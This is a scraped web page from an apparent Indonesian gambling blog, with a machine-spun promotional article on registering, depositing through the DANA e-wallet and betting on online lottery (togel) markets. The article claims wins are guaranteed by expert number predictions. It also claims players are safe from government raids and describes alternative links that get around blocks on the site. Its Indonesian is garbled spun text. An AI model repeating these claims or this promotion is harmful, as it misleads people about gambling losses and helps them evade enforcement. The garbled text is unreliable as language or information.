                             </a><a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-togel/" alt="View all posts in Judi Togel"> 
                                 Judi Togel
                             </a>        </div>
                            <h1 class="title"> 
                        <a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/" title="Permalink to: Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Sampit">
                            Mekanisme Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Sampit                        </a>
                    </h1>

                    <div class="bs-info-author-block">
                        <div class="bs-blog-meta mb-0"> 
                                                            <span class="bs-author">
                                    <a class="auth" href="https://mauricecarlin.com/author/admin/">
                                        <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' decoding='async'/>                                    </a> 
                                    By                                    <a class="ms-1" href="https://mauricecarlin.com/author/admin/">
                                        admin                                    </a>
                                </span>
                                    <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2023/05/"><time datetime="">22/05/2023</time></a>
        </span>
                            </div>
                    </div>
                </div>
                                <article class="small single">
                    <p>Anda masih pemula serta pengin coba keberuntungan besar sekali? Bermain togel online salah satu tipe aktivitas taruhan yang sekarang digandrungi karena keuntungannya yang besar sekali. Kalian semuanya yang ingin temukan untung paling besar dengan singkat pastilah dapat mencoba keberuntungan main taruhan togel online. di sejarahnya yang mana togel ini dimainkan pada bandar darat sudah pasti waktu ini dapat dimainkan dengan online yang sangatlah ringan dan menggembirakan, sampai juga makin banyak untungnya.</p>
<p>Trik bermain judi dalam internet telah banyak diaplikasikan banyak betaruh dengan rasakan semua spekulasi hebat dan membahagiakan yang dapat menjadi unggulan terpercaya serta terbaik kini. Pastinya ada beberapa pilihan blog judi sebagai pemasok games togel taruhan terkomplet dan terpilih yang dapat pemain ikutinya. Pilih dan masuk website judi sah dapat dipercaya yaitu penting buat siapa-siapa saja terutam kalian yang benar-benar ingin bahagia dan selalu mujur.</p>
<p>Masuk web resmi BO deposit dana pastinya dapat menjadi unggulan dewasa ini khususnya dalam beri keuntungan yang mengesankan. Banyak betaruh dapat mempercayakan website judi terpercaya serta terbaik ini dalam mendapati bermacam layanan sangat komplet dan benar-benar mengesankan. Cuma sekali daftar pasti siapa saja banyak betaruh pastilah dapat temukan seluruh service terunggul sangat terkesan tiap harinya.</p>
<h2>Terpikat Bermain Judi Togel Online? Persiapkan Perihal Berikut Ini!</h2>
<p>Simpel serta menggembirakan Di saat betaruh dapat merasai semua permainan judi sangat terkesan bermain judi togel dalam internet khususnya dengan bebas pilih pasaran togel serta type taruhan yang dikehendakinya. Servis bermain judi togel terpilih dan terkomplet yang dapat pemain peroleh sudah pasti begitu memberikan keuntungan. Kalau anda yakni salah seseorang yang terpikat bermain togel online pastinya perihal ini bakal begitu terasa mengesankan khususnya Waktu pemain dapat mewujudkan keuntungannya sampai beberapa ratus juta rupiah.</p>
<p>Begitu untung Waktu bermain taruhan togel online pastilah tidak sekedar beri keuntungan sangatlah berlimpah tetapi juga kasih kepuasan yang lain. Gelaran taruhan berkelas permainan togel telah banyak diminati dan diminati banyak betaruh dewasa ini. Siapa-siapa saja tentunya dapat lekas menempatkan taruhannya main taruhan togel terpercaya serta terbaik.</p>
<p>Langkah bermain taruhan togel blog resmi BO deposit dana waktu ini dapat dijalankan dengan cara online. pemain hanya butuh mengira angka keluaran togel yaitu terbaik yakni sama denga keluaran hasil angka togel. Tiap-tiap pasaran togel yang disiapkan pasti akan kasih penampakan sebuah tabel terdapat data keluaran angka togel. Untuk bermain taruhan togel ini pasti pemain butuh punyai ramalan tepat menang taruhan togel terpercaya dan terbaik.</p>
<p>Seluruh pemain kelompok mana pun pastinya bisa taruhan lakukan penempatan terbaik serta tepat. Untuk mengawali taruhan, perihal yang dapat pemain pemula persiapkan terlebih dulu salah satunya yakni:</p>
<p>Alat bermain judi togel tentu yaitu Android selaku piranti wadah online yang ringan dipakai dibawa dimanapun. Pasti pemain juga dapat mempunyai piranti yang lain seperti Smatphone dan Iphone.<br />
Semua fitur apa saja mesti udah mendapatkan dukungan jaringan internet yang lancar serta terus konstan maka bisa dipakai lebih gampang serta lancar.<br />
Pemain pastinya penting punyai modal bermain judi uang asli ini yaitu dengan rurpiah tunai baik sama jumlah yang sedikit cukup IDR 10.000 saja selaku nilai minimum deposit.<br />
Persiapkan juga nomor rekening dapat dibikin lebih dulu ialah untuk metode gampang melaksanakan bisnis apa saja, dapat pemain buat di type bank yang disajikan.<br />
Terdapat sejumlah data yang penting disediakan terlebih dulu yaitu dengan data khusus ialah memerlukan nomor contact yang dapat dipersiapkan pemain dengan aktif pun penting mempunyai alamat e-mail yang bisa dibentuk di account yahoo ataupun gmail.</p>
<p>Tersebut soal yang bisa disediakan terlebih dulu oleh beberapa pemain pemula. Pasti juga, sebagai seseorang pemula jadi harus siap dengan psikis taruhan yang semakin lebih kuat jadi butuh siap temui hasil permainan judi buat temukan keuntungan paling besar atau juga efek dan rugi yang kemungkinan dihadapi. Lepas dari hal semacam itu, dengan psikis diri lebh kuat akan kasih keringanan menang untuk beberapa betaruh.</p>
<h2>Situs Sah BO Deposit Dana Pastinya Jadi Alternatif Unggulan Terpilih Situs Teraman</h2>
<p>Arena taruhan berpamor permainan taruhan togel terhebat pastinya bisa dihandalkan  baik selaku spekulasi yang tambah lebih membahagiakan. Melalui cara bermain judi terunggul sekarang dapat dipercaya sebagai taruhan terka angka yang dapat beri keuntungan paling banyak pasti pemain penting memainkan dalam suatu website judi terpercaya dan terbaik.</p>
<p>Bercakap bab blog judi paling dipercaya ini, semacam apa bandar judi yang dapat kalian percayakan? Pastinya ada sekian banyak grup perlu kalian tahu buat grup web judi dapat dipercaya maka dari itu semakin lebih simpel dalam tentukan alternatif biro judi terpercaya dan terbaik yang bisa dihandalkan  baik tiap harinya. Pastinya banyak betaruh cuma dapat merasai spekulasi yang hebat serta sangatlah membahagiakan maka perihal ini akan memberi keuntungan buat siapa-siapa saja. Sebagai alternatif situs terunggul agen BO deposit dana terpercaya serta terbaik pastilah bisa jadi alternatif terpercaya serta terbaik buat anda.</p>
<p>Siapa-siapa saja pastilah akan merasakan semua serunya dan kenyamanan taruhan sehari-harinya karenanya pastilah pemain terasa sangatlah ringan dalam mainkan taruhan togel sangat aman. Tentukan situs dapat dipercaya semestinya yang telah mempunyai label sah serta mempunyai lisensi. Tanda-tanda privat broker judi udah mempunyai lisensi yakni punyai sertifkat dapat dipercaya bukti broker judi yang telah sah dan bisa beri service terbaik dan sangatlah terkesan. Banyak betaruh pasti dapat juga menunjuk blog judi memiliki pengalaman yang udah lama bekerja maka dari itu bisa terbuktikan selalu bisa dihandalkan tiap harinya secara baik. Bersama blog judi sah bisa dipercaya ini pastinya pemain dapat merasai semua keamanan terbukti misalnya:</p>
<p>Aman taruhan pasang angka dimanapun serta setiap waktu bebas dari efek judi seperti Razia yang telah dilakukan pemerintahan.<br />
Lewat android, pemain aman dari beberapa keragua-raguan siapa-siapa saja.<br />
Metode login begitu aman dikarenakan terdapatnya kode untuk tiap-tiap account peserta.<br />
Keamanan seluruh data privacy pemain  terbangun amat aman tidak akan dibongkar ke faksi siapa saja.<br />
Link opsi unggul kasih akses selalu gampang serta lancar tiap harinya meskipun situs pokok terserang blokir atau susah dijangkau.<br />
Kenali Apa Saja Service Terhebat Situs Togel BO Deposit Dana Dapat dipercaya</p>
<p>Jadi anggota web-site judi sah bisa dipercaya pastinya bisa merasai semua kelebihan situs itu dalam memberinya servis paling komplet. Kualitas terpilih semua layanan taruhan togel pastilah kasih kepuasan mendukung semua keperluan pemain maka dari itu bisa beri keringanan menang sehari-harinya. Dengan service terpilih dan benar-benar memberikan kepuasan pastinya betaruh bisa peroleh kelapangan dan keamanan taruhan tiap harinya lewat langkah optimal yang semakin lebih aman paling dipercaya.</p>
<p>Lewat website judi terpercaya serta terbaik yang dapat anda putuskan serta ikutinya ini tentunya bisa beri service paling memberikan kepuasan. Lewat servis terhebat blog judi terbaik BO deposit dana ini pemain selalu temukan service sangat terkesan sehari-harinya. Service terunggul situs paling dipercaya yang dapat pemain peroleh yaitu:</p>
<h2>Pasaran togel paling besar serta ternama</h2>
<p>Ringan buat pemain gapai sukses bermain togel online dengan bisa menunjuk tiap-tiap pasaran togel yang pengin di ikutinya. Bersama web resmi paling dipercaya ini beri layanan terkomplet pasaran togel terbaik dan terpouler terutamanya di kelompok bettor Asia ialah Togel Singapore, Hongkong, Taiwan, Toto Macau, Sydney dan Cambodia.</p>
<h2>Data keluaran hasil angka skedul masih tetap</h2>
<p>Pemain tak perlu sulit paya cari data keluaran hasil angka karena dapat mendapatinya dengan cara cepat serta mudah pada agenda yang udah disiapkan. Tiap data result togel ialah keluaran hasil angka dikasihkan dengan langsung oleh pools togel paling dipercaya dengan angka tepat tiada kecurangan apa saja pasti sesuai sama agenda yang udah ditentukan serta akan tidak telat.</p>
<h2>Prakiraan angka tepat</h2>
<p>Kemenangan togel pasti ditanggung oleh situs dengan siapkan ramalan angka presisi bisa dipercaya dapat pemain peroleh buat beberapa type taruhan siap. Oleh karena ada ramalan angka yang telah dirumuskan oleh banyak master togel pastilah beri anda penilaian lebih pas angka tepat menembus bandar.</p>
<h2>Info togel komplet</h2>
<p>Website judi paling dipercaya pun datangkan bermacam info serta data togel terkomplet presisi paling dipercaya yang sampai menolong pemain bisa temukan angka tepat paling tepat. Antara data komplet dapat pemain peroleh ialah code alam, syair angka togel, paito togel, paito warna, angka paten, live draw togel, buku tafsiran mimpi dan erek erek tafsiran mimpi.</p>
<h2>Metode Gampang Daftar Account Baru Gratis Situs BO Deposit Dana Login 24 Jam</h2>
<p>Mendapat keluasaan akses situs BO deposit dana terpercaya serta terbaik berikan kelapangan bettor pasang angka setiap saat. Akses web yang selalu lancar sehari-harinya bisa beri keringanan serta ketenteraman taruhan dengan cara aman dapat dipercaya. Tiap-tiap betaruh bisa menjalankan beragam spekulasi dengan gampang serta fleksibel cukup pakai akses web yang selalu dapat diperoleh 24 jam non-stop tiap harinya. Untuk dapat lekas mendaftarkan pada salah satunya web-site judi terpercaya dan terbaik ini karenanya pemain dapat lekas pastikan jaringan intetnet lancar serta bukalah link sah blog judi bisa dipercaya.</p>
<p>Pada sisi web Home, pemain bisa memutuskan menu DAFTAR/ REGISTER tertulis pada sisi atas hingga pemain dapat mendapat formulir register masih kosong dan dapat dipakai untuk selekasnya diisi lebih dahulu di antaranya mencakup data:</p>
<p>Nama komplet pemain<br />
Nama Username<br />
Kode dengan kode berbentuk huruf dan angka<br />
Nomor rekening<br />
Nama pemilik rekening<br />
Alamat e mail<br />
Nomor contact<br />
Nama model bank</p>
<p>Yakini untuk check ulangi data diri udah betul, sah dan komplet selekasnya kirimkan pada pihak bandar cukup dengan click kirim/ submit jadi semuanya data akan diolah  cepat. Dengan pakai data paling sederhana ini jadi sudah pasti akan membantu pemain lewat proses yang pendek, cuma dua menit saja pasti pemain akan peroleh selekasnya account anggota sah ialah Pemakai Id dibarengi kode yang bisa diputuskan sendiri secara pas. Tiap account anggota yang telah dipunyai pemain sudah pasti bisa dihandalkan buat login situs secara ringan sewaktu-waktu.</p>
<h2>Teknik Gampang Negosiasi BO Deposit Dana Modal Kurang Tiada Potongan</h2>
<p>Pemain perlu berikan modal lebih dahulu supaya bisa lekas peroleh kelapangan akses tiap hari secara bertambah aman dapat dipercaya. Karena itu lewat langkah kerjakan penanaman modal membuat pemain bisa memasangkan taruhannya dengan uang asli rupiah. Tiap-tiap spekulasi pakai uang asli rupiah tentunya bakal kasih keuntungan uang asli rupiah secara fakta. Pemain bisa mendapatkan serunya dan kenyamanan khusus melalui cara paling nyaman serta aman buat siapa-siapa saja yang lebih maksimum.</p>
<p>Cara ringan bisnis pembayaran deposit ialah dnegan metode berkunjung web Home serta pemain dapat click menu DEPOSIT yang tercantum pada bagian atas maka dari itu dapat peroleh suatu slip pembayaran. Data yang penting diisi pemain merupakan tentukan nilai jumlah deposit dan cara bayar seperti BO deposit dana yang pasti ringan dipakai. Buat masalah ini, jadi pemain dapat putuskan alternatif deposit DANA lewat pelayanan E-Wallet yang disiapkan.</p>
<p>Pemain bakal temukan kelapangan melaksanakan negosiasi selesai mendapat nomor maksud dari faksi situs. Trik transfer paling mudah dapat dilaksanakan dengan cara langsung dengan membuka account DANA di mobile-phone anda dan selekasnya kerjakan transfer tiada potongan hingga saldo account peserta secara langsung berisi.</p>
<h2>Langkah Bermain Dan Pasang Angka Togel Online BO Deposit Dana Gampang Menang</h2>
<p>Semuanya pemain bisa kerjakan penempatan angka kepada bandar togel dengan memandang jadwa membuka togel saat sebelum telat. Karena itu, pemain butuh dapat menduga angka keluaran togel dengan cara tepat yang serupa dengan hasilnya pengeluaran angka pada skedul yang diputuskan baik pada siang hari, sore hari, atau juga malam hari dan pagi hari sesuai sama pasaran yang di ikuti. Sebab itu, dalam tentukan trik penempatan angka dengan perkiraan tepat ini pastilah pemain butuh menduga angka lebih pas dapat dipercaya maka dapat peroleh kelapangan buat selekasnya pasang angka dengan pas.</p>
<p><img fetchpriority="high" decoding="async" class="size-medium wp-image-8 aligncenter" src="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg" alt="" width="300" height="171" srcset="https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-300x171.jpg 300w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1024x585.jpg 1024w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-768x439.jpg 768w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1-1536x878.jpg 1536w, https://mauricecarlin.com/wp-content/uploads/2023/04/36-1.jpg 1680w" sizes="(max-width: 300px) 100vw, 300px" /></p>
<p>Teknik ringan bermain judi togel yakni menduga angka dengan mainkan jenis taruhan yang disajikan bisa anda mainkan Bersama BO deposit dana paling mudah ini, diantaranya antara lain:</p>
<p>Tusuk Bebas<br />
Tusuk Tepat<br />
Tusuk Macau<br />
Tusuk Naga<br />
Togel Dasar<br />
Togel 2D 3D 4D<br />
Togel Shio<br />
Kembang kempis<br />
tengah pinggir<br />
Silang homo<br />
Togel Gabungan</p>
<p>Dengan benar-benar simpel dan menarik pemain dapat putuskan selekasnya type taruhan yang pengin di ikutinya. Langkah pasang taruhan paling simpel dalam mengerjakan spekulasi togel ini dapat pemain permainkan sangatlah simpel dan fleksibel. Tentunya, pemain akan gampang merasai ketenteraman serta kehebohannya Waktu akan pasang angka taruhan togel lewat cara masuk spesifikasi taruhan. Di feature taruhan, pemain dapat tentukan atau click pasaran yang di ikuti, lalu tentukan type taruhan dan selekasnya tambahkan perkiraan angka sama dengan ketetapan tiap-tiap type taruhan dimainkan.</p>
<p>Pemain pula butuh pastikan berapakah nilai bet yang hendak terpasang pada sekali penempatan adanya keputusan minimum bet 100 perak dan maksimum bet tertulis. Putuskan bet sangat tepat dan lekas pasang taruhan anda pada bandar. Dengan ini karenanya tentu pemain udah mengerjakan penempatan angka dan dapat menyaksikan dari hasil result togel pada fase setelah itu buat mengenali apa dapat peroleh kemenangan. Begitu langkah serta pedoman main togel online terbaik serta paling gampang ini dapat terus-menerus kasih keuntungan dan kenyamanan anggota.</p>
        <script>
        function pinIt()
        {
            var e = document.createElement('script');
            e.setAttribute('type','text/javascript');
            e.setAttribute('charset','UTF-8');
            e.setAttribute('src','https://assets.pinterest.com/js/pinmarklet.js?r='+Math.random()*99999999);
            document.body.appendChild(e);
        }
        </script>

        <div class="post-share">
            <div class="post-share-icons cf"> 
                                    <a class="facebook" href="https://www.facebook.com/sharer.php?u=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/" class="link " target="_blank" >
                        <i class="fab fa-facebook"></i>
                    </a>
                                    <a class="x-twitter" href="https://twitter.com/share?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/&#038;text=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Sampit" class="link " target="_blank">
                        <i class="fa-brands fa-x-twitter"></i>
                    </a>
                                    <a class="envelope" href="/cdn-cgi/l/email-protection#[base64]" class="link " target="_blank">
                        <i class="fas fa-envelope-open"></i>
                    </a>
                                    <a class="linkedin" href="https://www.linkedin.com/sharing/share-offsite/?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Sampit" class="link " target="_blank" >
                        <i class="fab fa-linkedin"></i>
                    </a>
                                    <a href="javascript:pinIt();" class="pinterest">
                        <i class="fab fa-pinterest"></i>
                    </a>
                                    <a class="telegram" href="https://t.me/share/url?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Sampit" target="_blank" >
                        <i class="fab fa-telegram"></i>
                    </a>
                                    <a class="whatsapp" href="https://api.whatsapp.com/send?text=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Sampit" target="_blank" >
                        <i class="fab fa-whatsapp"></i>
                    </a>
                                    <a class="reddit" href="https://www.reddit.com/submit?url=https://mauricecarlin.com/mekanisme-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-sampit/&#038;title=Mekanisme%20Daftar%20Account%20Anyar%20Dan%20Transaksi%20bisnis%20BO%20Deposit%20Dana%20Langkah%20Bermain%20Togel%20Uang%20Asli%20Sampit" target="_blank" >
                        <i class="fab fa-reddit"></i>
                    </a>
                                <a class="print-r" href="javascript:window.print()"> <i class="fas fa-print"></i></a>
            </div>
        </div>
                        <div class="clearfix mb-3"></div>
                    
	<nav class="navigation post-navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mauricecarlin.com/langkah-daftar-account-anyar-dan-transaksi-bisnis-bo-deposit-dana-langkah-bermain-togel-uang-asli-penajam-paser-utara/" rel="prev"><div class="fa fa-angle-double-left"></div><span></span> Langkah Daftar Account Anyar Dan Transaksi bisnis BO Deposit Dana Langkah Bermain Togel Uang Asli 
Penajam Paser Utara </a></div><div class="nav-next"><a href="https://mauricecarlin.com/mekanisme-daftar-account-anyar-serta-bisnis-bo-deposit-dana-metode-bermain-togel-uang-asli-pangkalan-bun/" rel="next"> Mekanisme Daftar Account Anyar Serta Bisnis BO Deposit Dana Metode Bermain Togel Uang Asli 
Pangkalan Bun <div class="fa fa-angle-double-right"></div><span></span></a></div></div>
	</nav>                </article>
            </div>
         
        <div class="bs-info-author-block py-4 px-3 mb-4 flex-column justify-content-center text-center">
            <a class="bs-author-pic mb-3" href="https://mauricecarlin.com/author/admin/"><img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/></a>
            <div class="flex-grow-1">
              <h4 class="title">By <a href ="https://mauricecarlin.com/author/admin/">admin</a></h4>
              <p></p>
            </div>
        </div>
                    <div class="py-4 px-3 mb-4 bs-card-box">
                <!--Start bs-realated-slider -->
                <div class="bs-widget-title  mb-3 relat-cls">
                    <!-- bs-sec-title -->
                                        <h4 class="title">Related Post</h4>
                </div>
                <!-- // bs-sec-title -->
                <div class="related-post">
                    <div class="row">
                        <!-- featured_post -->
                                                    <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-gacor-terbaru-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/slot-wolf-gold-gacor/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/slot-wolf-gold-gacor/" title="Permalink to: Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot">
                                                Slot Wolf Gold Gacor: Panduan Menang Besar di Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">19/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/07/Tips-Menang-Blackjack-Online-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/rtp-tinggi-wolf-gold/" title="Permalink to: RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot">
                                                RTP Tinggi Wolf Gold: Menemukan Keuntungan Dalam Permainan Slot                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">18/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                        <!-- blog -->
                            <div class="col-md-4">
                                <div class="bs-blog-post three md back-img bshre mb-md-0"  style="background-image: url('https://mauricecarlin.com/wp-content/uploads/2024/09/Judi-Slot-online-terpercaya-1024x585.jpg');" >
                                <a class="link-div" href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/"></a>
                                    <div class="inner">
                                                    <div class="bs-blog-category">
            <a class="blogus-categories category-color-1" href="https://mauricecarlin.com/category/judi-slot/" alt="View all posts in Judi Slot"> 
                                 Judi Slot
                             </a>        </div>
                                                <h4 class="title sm mb-0">
                                            <a href="https://mauricecarlin.com/jackpot-wolf-gold-terbaru/" title="Permalink to: Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang">
                                                Jackpot Wolf Gold Terbaru: Panduan Lengkap dan Strategi Menang                                            </a>
                                        </h4> 
                                        <div class="bs-blog-meta">
                                                    <span class="bs-author"> 
            <a class="auth" href="https://mauricecarlin.com/author/admin/"> 
            <img alt='' src='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=150&#038;d=mm&#038;r=g' srcset='https://secure.gravatar.com/avatar/32fed63cbc1cdfc794ac2e9b7573a92d51ff6983a6ae7b489832d4cb8a13b953?s=300&#038;d=mm&#038;r=g 2x' class='avatar avatar-150 photo' height='150' width='150' loading='lazy' decoding='async'/>admin            </a> 
        </span>
            <span class="bs-blog-date">
            <a href="https://mauricecarlin.com/2026/01/"><time datetime="">17/01/2026</time></a>
        </span>
                                            </div>
                                    </div>
                                </div>
                            </div>
                            <!-- blog -->
                                                </div>
                </div>
            </div>
        <!--End mg-realated-slider -->
                </div>
        <aside class="col-lg-3">
                
<div id="sidebar-right" class="bs-sidebar  bs-sticky ">
	<div id="block-2" class="bs-widget widget_block widget_search"><form role="search" method="get" action="https://mauricecarlin.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"    ><label class="wp-block-search__label" for="wp-block-search__input-1" >Search</label><div class="wp-block-search__inside-wrapper" ><input class="wp-block-search__input" id="wp-block-search__input-1" placeholder="" value="" type="search" name="s" required /><button aria-label="Search" class="wp-block-search__button wp-element-button" type="submit" >Search</button></div></form></div><div id="block-3" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/prediksi-odds-dan-peluang-menang-judi-bola-online-gacor-2026/">Prediksi Odds dan Peluang Menang Judi Bola Online Gacor 2026: Strategi dan Analisis Terbaru</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/strategi-terbaik-untuk-menang-di-judi-baccarat-gacor-2026/">Strategi Terbaik untuk Menang di Judi Baccarat Gacor 2026: Panduan Lengkap untuk Pemain</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/tips-dan-trik-bermain-judi-baccarat-gacor-2026-untuk-pemula/">Tips dan Trik Bermain Judi Baccarat Gacor 2026 untuk Pemula yang Efektif</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/cara-meningkatkan-peluang-menang-di-judi-baccarat-gacor-2026/">Cara Meningkatkan Peluang Menang di Judi Baccarat Gacor 2026: Strategi Efektif untuk Sukses</a></li>
<li><a class="wp-block-latest-posts__post-title" href="https://mauricecarlin.com/review-situs-judi-baccarat-gacor-2026-terpercaya-di-indonesia/">Review Situs Judi Baccarat Gacor 2026 Terpercaya di Indonesia: Panduan Lengkap untuk Pemain</a></li>
</ul></div></div></div><div id="block-4" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Recent Comments</h2><div class="no-comments wp-block-latest-comments">No comments to show.</div></div></div></div><div id="block-5" class="bs-widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container is-layout-flow wp-block-group-is-layout-flow"><h2 class="wp-block-heading">Archives</h2><ul class="wp-block-archives-list wp-block-archives">	<li><a href='https://mauricecarlin.com/2026/01/'>January 2026</a></li>
	<li><a href='https://mauricecarlin.com/2025/12/'>December 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/11/'>November 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/10/'>October 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/09/'>September 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/08/'>August 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/07/'>July 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/06/'>June 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/05/'>May 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/04/'>April 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/03/'>March 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/02/'>February 2025</a></li>
	<li><a href='https://mauricecarlin.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mauricecarlin.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/10/'>October 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mauricecarlin.com/2024/05/'>May 2024</a></li>
